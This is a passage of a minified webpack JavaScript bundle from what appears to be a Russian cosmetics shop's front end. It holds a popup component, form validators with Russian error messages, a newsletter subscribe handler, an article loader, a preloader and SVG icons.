function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return(e=d(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(l,e);var n,r,o,i=s(l);function l(){return a(this,l),i.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$overlay:t(".popup__overlay",this.$block),$wrapper:t(".popup__wrapper",this.$block),$inner:t(".popup__inner",this.$block),$close:t(".popup__close",this.$block)}}},{key:"setTemplateProperties",value:function(){this.overlay=Boolean(this.elements.$overlay.length)}},{key:"setProperties",value:function(t){var e=t.animationOpen,n=void 0===e?"zoomIn":e,r=t.animationClose,o=void 0===r?"zoomOut":r,i=t.animationTime,a=void 0===i?400:i,c=t.breakpointHide,u=t.showParentAfterClose,s=void 0!==u&&u;this.animationOpen=n,this.animationClose=o,this.animationTime=a,this.breakpointHide=c?window.matchMedia("(max-width: ".concat(c-1,"px)")):null,this.showParentAfterClose=s,this.parentPopup=null,this.isMatches=null,this.breakpointHide&&(this.isMatches=this.breakpointHide.matches),this.afterOpenHandlers=[]}},{key:"open",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];n||(this.previousActiveElement=document.activeElement),Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!0)})),this.$block.addClass("is-open"),this.animationOpen&&(this.elements.$overlay.css("animation-duration","".concat(this.animationTime,"ms")).animateCss("fadeIn"),this.elements.$inner.css("animation-duration","".concat(this.animationTime,"ms")).animateCss(this.animationOpen,this.afterShow)),t("html").addClass("popup-lock"),this.calcWrapperHeight(),this.elements.$close[0].focus(),this.afterOpenHandlers.forEach((function(t){return t(e)}))}},{key:"close",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=function(){n.$block.removeClass("is-open"),n.elements.$wrapper.height(""),n.$block.find("iframe").length>0&&n.$block.find("iframe").each((function(t,e){e.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*")})),t("html").removeClass("popup-lock").height(""),n.parentPopup&&n.showParentAfterClose&&(n.parentPopup.open(!0),n.parentPopup=null),r||(t(".popup.is-open").length||Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!1)})),e?e[0].focus():n.previousActiveElement.focus())};this.animationClose?(this.elements.$overlay.animateCss("fadeOut"),this.elements.$inner.animateCss(this.animationClose,o)):o()}},{key:"calcWrapperHeight",value:function(){var e=this.elements.$inner.height();this.elements.$wrapper.height(e),t("html").height(e)}},{key:"afterOpen",value:function(t){this.afterOpenHandlers.push(t)}},{key:"afterShow",value:function(){}}])&&c(n.prototype,r),o&&c(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(o.a);p(y,"className","popup"),p(y,"keyCodes",{ESC:27}),t(document).on("click",'[data-popup="open"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href")),a=y.getInstance(o),c=r.closest(".popup");if(c.length){if(!a.parentPopup){var u=y.getInstance(t("#".concat(c.attr("id"))));a.parentPopup=u}a.parentPopup.close(void 0,!0),setTimeout((function(){a.open()}),a.parentPopup.animationTime)}else if(a.open(),"undefined"!==i(r.attr("data-video-src"))&&!1!==r.attr("data-video-src")){var s=o.find("iframe"),l="".concat(r.attr("data-video-src"),"?enablejsapi=1");"undefined"!=i(s.attr("src"))&&0!=s.attr("src")||s.attr("src",l)}})),t(document).on("click",'[data-popup="close"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href"));y.getInstance(o).close()})),t(document).on("mousedown",".popup__wrapper",(function(e){var n=e.target,r=t(n);if(r.closest(".popup__inner").length||r.is(".popup__inner"))return;var o=r.closest(".popup");y.getInstance(o).close()})),t(document).on("keydown",".popup",(function(e){var n=e.currentTarget,o=e.keyCode,i=t(n);if(!Object(r.b)(y.keyCodes,o))return;var a=i.closest(".popup");y.getInstance(a).close()})),t(window).on("resize",(function(){var e=t(".popup.is-open");if(!e.length)return;var n=y.getInstance(e);if(n.calcWrapperHeight(),n.breakpointHide){var r=n.breakpointHide.matches;(r&&!n.isMatches||!r&&n.isMatches)&&n.close(),n.isMatches=r}}))}).call(this,n("+2Rf"))},EgiL:function(t,e,n){"use strict";n.r(e),e.default=function(t,e){return t===e}},F8X1:function(t){t.exports=JSON.parse('[{"type":"popular","name":"сухая кожа","link":"#"},{"type":"popular","name":"термоспрей","link":"#"},{"type":"popular","name":"сухой шампунь","link":"#"},{"type":"popular","name":"детские товары","link":"#"},{"type":"popular","name":"декабрь","link":"#"},{"type":"popular","name":"René Fitter","link":"#"},{"type":"popular","name":"рождественская коллекция","link":"#"},{"type":"popular","name":"лабораторные исследования","link":"#"},{"type":"popular","name":"для проблемной кожи","link":"#"},{"type":"popular","name":"необходимые компоненты","link":"#"}]')},FtwD:function(t,e,n){"use strict";(function(t){n("zKZe"),n("rB9j"),n("07d7"),n("2B1R"),n("Rm1S"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("+2oP"),n("JfAA"),n("sMBO"),n("pjDv");var e=n("j4iJ"),r=n.n(e),o=(n("BErF"),n("ZQ4I")),i=n("Tqq3"),a=n("6HsB");function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}r.a.addMessages("ru",{defaultMessage:"Некорректное значение",type:{email:"Формат электронной почты: name@domain.сom",url:"Формат URL адреса: http://www.example.com",number:"Только числа",integer:"Только целые числа",digits:"Только цифры",alphanum:"Только латинские буквы и числа"},notblank:"Это поле не должно быть пустым",required:"Обязательное поле",pattern:"Это значение не удовлетворяет шаблону",min:"Это значение должно быть не менее чем %s",max:"Это значение должно быть не более чем %s",range:"Это значение должно быть от %s до %s",minlength:"Это значение должно содержать не менее %s символов",maxlength:"Это значение должно содержать не более %s символов",length:"Это значение должно содержать от %s до %s символов",mincheck:"Выберите не менее %s значений",maxcheck:"Выберите не более %s значений",check:"Выберите от %s до %s значений",equalto:"Это значение должно совпадать с предыдущим"});var s="ru"===Object(i.d)()?"ru":"en";r.a.setLocale(s),Object.assign(r.a.options,{trigger:"change",validationThreshold:"0",errorsWrapper:'<p class="validation-error"></p>',errorTemplate:"<span></span>",classHandler:function(t){var e,n=t.$element;return n.hasClass("select__input")&&(e=n.closest(".choices__inner")),e},errorsContainer:function(t){var e,n=t.$element;return n.closest(".select").length?e=n.closest(".select"):n.closest(".radio").length?e=n.closest(".radio"):n.closest(".checkbox").length?e=n.closest(".checkbox"):n.closest(".toggle").length?e=n.closest(".toggle"):n.closest(".custom-file").length&&(e=n.closest(".custom-file")),e}}),r.a.addValidator("name",{validateString:function(t){return o.e.test(t)},messages:{ru:"Только латинские и русские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameRu",{validateString:function(t){return o.g.test(t)},messages:{ru:"Только русские буквы, тире и пробелы",en:'Only symbols А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameEn",{validateString:function(t){return o.f.test(t)},messages:{ru:"Только латинские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, " ", "-"'}}),r.a.addValidator("password",{validateString:function(t){return o.h.test(t)},messages:{ru:"Пароль должен содержать как минимум 1 заглавную и строчную латинские буквы и 1 цифру",en:"Password must contain at least 1 uppercase letter, 1 lowercase letter, and 1 number"}}),r.a.addValidator("tel",{validateString:function(t){return o.i.test(t)},messages:{ru:"Формат телефонного номера: +7(000) 000-00-00",en:"Phone number format: +7(000) 000-00-00"}}),r.a.addValidator("kpp",{validateString:function(t){return o.c.test(t)},messages:{ru:"Некорректный формат КПП",en:"Incorrect KPP format"}}),r.a.addValidator("inn",{validateString:function(t){var e,n,r=t,o=!1;switch(r.length){case 10:Object(i.a)(r,[2,4,10,3,5,9,4,6,8])===parseInt(r[9],10)&&(o=!0);break;case 12:e=Object(i.a)(r,[7,2,4,10,3,5,9,4,6,8]),n=Object(i.a)(r,[3,7,2,4,10,3,5,9,4,6,8]),e===parseInt(r[10],10)&&n===parseInt(r[11],10)&&(o=!0)}return o},messages:{ru:"Некорректный формат ИНН",en:"Incorrect INN format"}}),r.a.addValidator("dateSingle",{validateString:function(t){return o.a.test(t)},priority:3,messages:{ru:"Некорректная дата",en:"Incorrect date"}}),r.a.addValidator("dateRange",{validateString:function(t){var e=t.split(" — ");return o.a.test(e[0])&&o.a.test(e[1])},priority:3,messages:{ru:"Некорректный диапазон дат",en:"Incorrect date range"}}),r.a.addValidator("dateMultiple",{validateString:function(t){return t.split(", ").every((function(t){return o.a.test(t)}))},priority:3,messages:{ru:"Некорректный набор дат",en:"Incorrect date range"}}),r.a.addValidator("dateOrder",{validateString:function(t){var e,n=t.split(" — ");return(n=n.map((function(t){return e=t.match(o.b),new Date(+e[3],e[2]-1,+e[1])})))[1]>=n[0]},priority:2,messages:{ru:"Некорректный порядок дат",en:"Incorrect date range"}}),r.a.addValidator("dateMaxCount",{validateString:function(t,e){return t.split(", ").length<=e},priority:2,messages:{ru:"Количество дат не должно превышать %s",en:"Dates count should be less than %s"}}),r.a.addValidator("dateMinMaxCount",{validateString:function(t,e){var n=t.split(", "),r=e.split(" — "),o=r[0],i=r[1];return n.length>=o&&n.length<=i},priority:2,messages:{ru:"Количество дат должно лежать в диапазоне %s",en:"Dates count should be in the range %s"}}),r.a.addValidator("dateMin",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),s="multiple"===u.mode,l="range"===u.mode,f=[];if(s)f=t.split(", ");else if(l){var p=c(t.split(" — "),1);f[0]=p[0]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t>=i}))},priority:1,messages:{ru:"Дата должна быть не менее чем %s",en:"Date should be greater than or equal to %s"}}),r.a.addValidator("dateMax",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),s="multiple"===u.mode,l="range"===u.mode,f=[];if(s)f=t.split(", ");else if(l){var p=c(t.split(" — "),2);f[0]=p[1]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t<=i}))},priority:1,messages:{ru:"Дата должна быть не более чем %s",en:"Date should be lower than or equal to %s"}}),r.a.addValidator("dateMinMax",{validateString:function(t,e,n){var r,i=a.a.getInstance(n.$element.closest(".datepicker")),c="multiple"===i.mode,u="range"===i.mode,s=[];c?s=t.split(", "):u?s=t.split(" — "):s[0]=t,s=s.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])}));var l,f,p=e.split(" — "),d=p[0],y=p[1];return"today"!==d?(r=d.match(o.b),l=new Date(+r[3],r[2]-1,+r[1])):l=new Date,"today"!==y?(r=y.match(o.b),f=new Date(+r[3],r[2]-1,+r[1])):f=new Date,s.every((function(t){return t>=l&&t<=f}))},priority:1,messages:{ru:"Дата должна лежать в диапазоне %s",en:"Date should be in the range %s"}}),r.a.addValidator("fileMaxCount",{validateString:function(t,e,n){return n.$element[0].files.length<=e},messages:{ru:"Максимальное количество файлов: %s",en:"Files count can't be more than %s"}}),r.a.addValidator("fileMaxSize",{validateString:function(t,e,n){var r=n.$element[0].files;return Array.prototype.every.call(r,(function(t){return t.size<=1024*e}))},messages:{ru:"Размер файла не должен превышать %s Кб",en:"File size can't be more than %s Kb"}}),r.a.addValidator("fileExtensions",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type)}))},messages:{ru:"Допустимые расширения файлов: %s",en:"Available extensions: %s"}}),r.a.addValidator("fileTypes",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type.split("/")[0])}))},messages:{ru:"Допустимые типы файлов: %s",en:"Available types: %s"}}),t('form[data-validate="true"]').parsley()}).call(this,n("+2Rf"))},Fzi1:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("PKPk"),n("3bBZ"),n("mGGf"),n("rB9j"),n("hByQ"),n("NBAS"),n("SuFq"),n("0oug"),n("FtwD");var r=n("0JdG"),o=n("tvPY"),i=n("vAWl"),a=n("eX6o");n("5NVU"),n("2tXX"),n("af1I"),n("0I0R"),n("xJuT"),n("gZZH");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var h,b,m,v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(i,t);var e,n,r,o=f(i);function i(){return s(this,i),o.apply(this,arguments)}return e=i,n&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);h=v,m="footer-main",(b=y(b="className"))in h?Object.defineProperty(h,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):h[b]=m,t((function(){var e;new o.a(t(".accordion--footer")).init({multiple:!1,breakpoint:"tablet"}),new i.a(t(".footer-main__subscribe")).init(),new a.a(t(".footer-main__agreement")).init(),t("#subscr").on("submit",(function(e){e.preventDefault(),t.post("/api/internal/user/subscribe",{email:t("#field-footer-subscribe").val()},(function(t){alert(t)}))})),(e=new URLSearchParams(window.location.search).get("unsubscribed"))&&1==e&&t("#popup-unsubscribe").addClass("is-open")}))}).call(this,n("+2Rf"))},G66H:function(t,e,n){"use strict";e.a={mobile:480,mobileLg:640,tablet:768,tabletLg:1024,desktop:1280,desktopLg:1600,desktopXl:1920}},HdtI:function(t,e,n){"use strict";n.r(e),function(t){n("ma9I"),n("OVIo"),n("d+3G"),n("3noH"),n("KGjs"),n("vcBD");var e=n("Rnav"),r=n("Fzi1"),o=n("vAWl"),i=n("7LKB"),a=n("3ja9"),c=n("1VOO"),u=n("6+Kv"),s=n("Tmxt"),l=n("7801"),f=n("kdKi"),p=n("+M+D"),d=(n("6feI"),n("lFjj")),y=n("2Rdn");t((function(){e.a.create(),r.a.create(),o.a.create(),l.a.create(),f.a.create(),new i.a(t(".advices__select-block")).init({isSearch:!1}),a.a.create(),d.a.create(),c.a.create(),s.a.create(),u.a.create(),p.a.create(),Object(y.a)()})),t(document).on("click",".advices__list-link",(function(e){e.preventDefault(),t(".advices__list-link.advices__list-link--active").removeClass("advices__list-link--active"),t(this).addClass("advices__list-link--active");var n=t(this).attr("id");t.ajax({url:"/api/internal/component/articles:articles.list",method:"post",data:{type:n},success:function(e){history.pushState({type:n},"","".concat("/advices/?type=").concat(n));var r=t(".advices__items");r.fadeOut("fast"),r.html(e),r.fadeIn("fast")}})}))}.call(this,n("+2Rf"))},Hoeb:function(t,e,n){},"I/di":function(t,e,n){},IFgA:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-diagnostic",use:"icon-diagnostic-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-diagnostic">\n<path fill-rule="evenodd" d="M28.000,56.000 C12.536,56.000 -0.000,43.464 -0.000,28.000 C-0.000,12.536 12.536,-0.000 28.000,-0.000 C43.464,-0.000 56.000,12.536 56.000,28.000 C56.000,43.464 43.464,56.000 28.000,56.000 ZM28.000,2.000 C13.664,2.000 2.000,13.663 2.000,28.000 C2.000,42.336 13.664,54.000 28.000,54.000 C42.336,54.000 54.000,42.336 54.000,28.000 C54.000,13.663 42.336,2.000 28.000,2.000 ZM38.192,18.879 L34.176,22.895 C34.987,24.027 36.666,26.846 36.342,30.491 C36.058,33.678 34.304,36.643 31.160,39.321 L32.948,44.684 C33.051,44.988 32.999,45.324 32.811,45.585 C32.623,45.846 32.321,46.000 32.000,46.000 L21.000,46.000 C20.679,46.000 20.377,45.846 20.188,45.585 C20.001,45.324 19.949,44.988 20.052,44.684 L21.734,39.637 C20.845,39.194 19.612,38.196 18.404,36.000 L15.000,36.000 L15.000,34.000 L24.000,34.000 L24.000,36.000 L20.748,36.000 C21.986,37.808 22.986,37.993 23.037,38.000 L29.630,38.000 C32.504,35.626 34.098,33.051 34.348,30.339 C34.597,27.614 33.429,25.397 32.734,24.337 L30.000,27.071 L30.000,27.071 L25.050,32.021 L17.979,24.950 L31.121,11.808 L32.535,13.222 L35.364,10.393 L39.607,14.636 L36.778,17.464 L38.192,18.879 ZM29.279,40.000 L23.721,40.000 L22.388,44.000 L30.612,44.000 L29.279,40.000 ZM20.808,24.950 L25.050,29.192 L27.172,27.071 L22.929,22.828 L20.808,24.950 ZM31.121,14.636 L24.343,21.414 L28.586,25.657 L35.364,18.879 L31.121,14.636 ZM36.778,14.636 L35.364,13.222 L33.950,14.636 L35.364,16.050 L36.778,14.636 Z" />\n</symbol>'});a.a.add(c)},IylO:function(t,e,n){},KGjs:function(t,e,n){(function(t){t.fn.extend({animateCss:function(e,n){var r=this;return this.addClass("animated ".concat(e)).one("animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd",(function(){t(r).removeClass("animated ".concat(e)),"function"==typeof n&&n()})),this}})}).call(this,n("+2Rf"))},L3VE:function(t,e,n){},Lchg:function(t){t.exports=JSON.parse('{"search_maybe":"Control","products":[{"type":"product","name":"Confort Supreme питательный лосьон 200&nbsp;мл + Confort Supr&ecirc;me Легкий питательный крем 50&nbsp;мл","link":"#","pic":"https://i.ibb.co/xM9DV8m/product-search-1.jpg","price":"560,00"},{"type":"product","name":"Confort Supreme Двойная восстанавливающая сыворотка 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"790,00"},{"type":"product","name":"Confort Supreme Питательное молоко 400ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"790,00"},{"type":"product","name":"Четвертый товар 250ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"1290,00"},{"type":"product","name":"Пятый товар 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"4290,00"}]}')},Ll0h:function(t,e,n){},OVIo:function(t,e,n){"use strict";n("LSZE"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("XiHr");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,r=[{key:"fadeOut",value:function(t){void 0===t&&(t=u.DEFAULT_TIME);var e=document.querySelector(".preloader__preload"),n=document.querySelector(".preloader__spinner"),r=setInterval((function(){e.style.opacity-=.05,e.style.opacity<=.05&&(clearInterval(r),e.style.display="none",n.style.display="none")}),16);e.style.opacity=1}},{key:"show",value:function(){var t=document.querySelector(".preloader__preload"),e=document.querySelector(".preloader__spinner");t.style.opacity=1,e.style.opacity=1,t.style.display="block",e.style.display="block"}}],(n=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(p(u.prototype),"init",this).call(this,t),window.addEventListener("load",(function(){setTimeout(u.fadeOut)}))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);d(h,"className","preloader"),d(h,"DEFAULT_TIME",1e3),h.create();n("lfCk"),n("sbAB"),n("6kzb"),n("I/di"),n("/CpH"),n("t5Oc"),n("zlK1"),n("PuJ1"),n("PoYK"),n("j2M4"),n("+V8L"),n("oDPV"),n("e23P"),n("Ll0h"),n("npRv"),n("qaYh"),n("co1U"),n("mhzy")},PgF9:function(t,e,n){},PoYK:function(t,e,n){},PuJ1:function(t,e,n){},QVPi:function(t,e,n){},QYl7:function(t,e,n){t.exports=n.p+"2ccfd0fcf58fdd48aee68d5c74cc4ddd.png"},QaKi:function(t,e,n){},QtZe:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("N3if");var r=n("0JdG");n("PgF9");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,h,b,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);function v(e){var n=t("#".concat(t(e).data("brand"))),r=document.querySelector(".brands-preview__nav-link");r.classList.remove("is-active"),document.querySelector("#".concat(r.dataset.brand)).classList.remove("is-active"),t(e).addClass("is-active"),n.addClass("is-active")}function g(e){var n=t("#".concat(t(e).data("brand")));t(e).removeClass("is-active"),n.removeClass("is-active")}y=m,b="brands-preview",(h=d(h="className"))in y?Object.defineProperty(y,h,{value:b,enumerable:!0,configurable:!0,writable:!0}):y[h]=b,t(".brands-preview__nav").menuAim({activate:v,deactivate:g,rowSelector:"> a"})}).call(this,n("+2Rf"))},RKtn:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_lg",use:"icon-arrow_lg-usage",viewBox:"0 